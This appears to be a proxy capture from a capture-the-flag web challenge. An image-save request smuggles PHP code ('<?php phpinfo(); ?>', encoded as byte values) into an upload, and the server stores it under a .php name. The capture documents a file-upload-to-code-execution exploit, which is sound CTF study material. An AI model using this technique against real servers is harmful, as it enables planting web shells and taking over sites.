 Request
Raw Params Headers Hex
POST /save.php HTTP/1.1
Host: pixeditor.challs.malice.fr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://pixeditor.challs.malice.fr/
Content-Length: 16636
Connection: close
data=[60,63,112,104,112,32,112,104,112,105,110,102,111,40,41,59,
32,63,62,255,219,112,147,255,219,112,147,255,219,112,147,255,219
,112,147,255,219,112,147,255,219,112,147,255,219,112,147,255,219
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 31 Mar 2018 08:41:35 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Content-Length: 211
Connection: close
Content-Type: text/html; charset=UTF-8
<div class="alert alert-success" role="alert">Image saved : <a
href='images/28fc03f5ab33b3516787de5a90294343627352413403e0f93009520f759edd01
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php'>Download</a></div>